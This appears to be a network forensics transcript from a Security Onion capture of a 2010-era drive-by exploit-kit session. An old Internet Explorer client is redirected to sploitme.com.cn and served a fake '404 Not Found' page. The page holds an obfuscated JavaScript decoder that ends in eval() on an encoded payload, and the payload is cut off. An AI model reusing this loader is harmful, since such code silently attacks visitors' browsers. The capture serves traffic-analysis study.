 close
10.0.3.15:1081_192.168.56.52:80-6-490219774.pcap
CAPME: Detected gzip encoding.
CAPME: Automatically switched to Bro transcript.
Sensor Name: YourSecurityOnionBox-eth1
Timestamp: 2016-06-09 19:07:35
Connection ID: CLI
Src IP: 10.0.3.15 (Unknown)
Dst IP: 192.168.56.52 (Unknown)
Src Port: 1081
Dst Port: 80
OS Fingerprint: 10.0.3.15:1081 - Windows XP SP1+, 2000 SP3
OS Fingerprint: -> 192.168.56.52:80 (distance 0, link: ethernet/modem)
SRC: GET /?click=3feb5a6b2f
SRC: ACCEPT: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
SRC: REFERER: http://rapidshare.com.eyu32.ru/login.php
SRC: ACCEPT-LANGUAGE: en-us
SRC: ACCEPT-ENCODING: gzip, deflate
SRC: USER-AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
SRC: HOST: sploitme.com.cn
SRC: CONNECTION: Keep-Alive
DST: 302 Found
DST: DATE: Tue, 02 Feb 2010 19:05:43 GMT
DST: SERVER: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
DST: X-POWERED-BY: PHP/5.2.6-2ubuntu4.6
DST: CACHE-CONTROL: no-cache, must-revalidate
DST: EXPIRES: Sat, 26 Jul 1997 05:00:00 GMT
DST: LOCATION: http://sploitme.com.cn/fg/show.php?s=3feb5a6b2f
DST: VARY: Accept-Encoding
DST: CONTENT-ENCODING: gzip
DST: CONTENT-LENGTH: 20
DST: KEEP-ALIVE: timeout=15, max=100
DST: CONNECTION: Keep-Alive
DST: CONTENT-TYPE: text/html
SRC: GET /fg/show.php?s=3feb5a6b2f
SRC: ACCEPT: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
SRC: REFERER: http://rapidshare.com.eyu32.ru/login.php
SRC: ACCEPT-LANGUAGE: en-us
SRC: ACCEPT-ENCODING: gzip, deflate
SRC: USER-AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
SRC: HOST: sploitme.com.cn
SRC: CONNECTION: Keep-Alive
DST: 200 OK
DST: DATE: Tue, 02 Feb 2010 19:05:43 GMT
DST: SERVER: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
DST: X-POWERED-BY: PHP/5.2.6-2ubuntu4.6
DST: CACHE-CONTROL: no-cache, must-revalidate
DST: EXPIRES: Sat, 26 Jul 1997 05:00:00 GMT
DST: VARY: Accept-Encoding
DST: CONTENT-ENCODING: gzip
DST: CONTENT-LENGTH: 4483
DST: KEEP-ALIVE: timeout=15, max=99
DST: CONNECTION: Keep-Alive
DST: CONTENT-TYPE: text/html
DST: <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">\x0d\x0a<html><head>\x0d\x0a<meta name="robots" content="noindex">\x0d\x0a<title>404 Not Found</title>
\x0d\x0a</head><body>\x0d\x0a<h1>Not Found</h1>\x0d\x0a<p>The requested URL /fg/show.php?s=3feb5a6b2f was not found on this server.</p>\x0d\x0a\x0d\x0a<script lan
guage='JavaScript'>\x0d\x0a<!--\x0d\x0avar CRYPT={signature:'CGerjg56R',_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',deco
de:function(input){var output='';var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){enc1=this._keyStr.indexOf(in
put.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>
4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromCharCode(chr2);}\x0aif(enc4!=6
4){output=output+String.fromCharCode(chr3);}}\x0aoutput=CRYPT._utf8_decode(output);return output;},_utf8_decode:function(utftext){var string='';var i=0;var c=0,c1=0,c2=0,c3
=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++;}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharC
ode(((c&31)<<6)|(c2&63));i+=2;}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3;}}\x0areturn
string;},obfuscate:function(str){var container='';for(var i=0,z=0;i
DST: <str.length;i=i+3,z++){container+=String.fromCharCode(str.substring(i,i+3)-this.signature.substring(z%this.signature.length,z%this.signature.length+1).charCodeAt(0));}\x0a
return CRYPT.decode(container);}}\x0aeval(CRYPT.obfuscate('157181187231195154135166180117123204195156160169153153187179201185191214128142198189161189